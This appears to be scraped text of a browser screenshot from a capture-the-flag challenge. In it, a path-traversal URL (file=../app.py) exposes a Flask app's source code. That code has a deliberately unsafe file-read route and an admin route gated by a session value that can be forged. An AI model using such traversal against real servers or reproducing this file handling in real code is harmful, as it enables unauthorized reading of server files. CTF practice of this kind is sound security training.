 不安全 http://61.147.171.103:64860/info?file=../app.py
火狐官方站点 新手上路 常用网址 京东商城
Cat & Many kinds of cats
Cats
b'import os\nimport uuid\nfrom flask import Flask, request, session, render_template, Markup\nfrom cat import cat\n\nflag = ""\napp =
Flask(\n __name__,\n static_url_path=\'/\', \n static_folder=\'static\' \n)\napp.config[\'SECRET_KEY\'] = str(uuid.uuid4()).replace("-", "") +
"*abcdefgh"\nif os.path.isfile("/flag"):\n flag = cat("/flag")\n os.remove("/flag")\n\n@app.route(\'/\', methods=[\'GET\'])\ndef index():\n
detailtxt = os.listdir(\'./details/\')\n cats_list = []\n for i in detailtxt:\n cats_list.append(i[:i.index(\'.\')])\n \n return
render_template("index.html", cats_list=cats_list, cat=cat)\n\n\n\n@app.route(\'/info\', methods=["GET", \'POST\'])\ndef info():\n
filename = "./details/" + request.args.get(\'file\', "")\n start = request.args.get(\'start\', "0")\n end = request.args.get(\'end\', "0")\n name =
request.args.get(\'file\', "")[:request.args.get(\'file\', "").index(\'.\')]\n \n return render_template("detail.html", catname=name,
info=cat(filename, start, end))\n \n\n\n@app.route(\'/admin\', methods=["GET"])\ndef admin_can_list_root():\n if session.get(\'admin\')
== 1:\n return flag\n else:\n session[\'admin\'] = 0\n return "NoNoNo"\n\n\n\nif __name__ == \'__main__\':\n app.run(host=\'0.0.0.0\',
debug=False, port=5637)'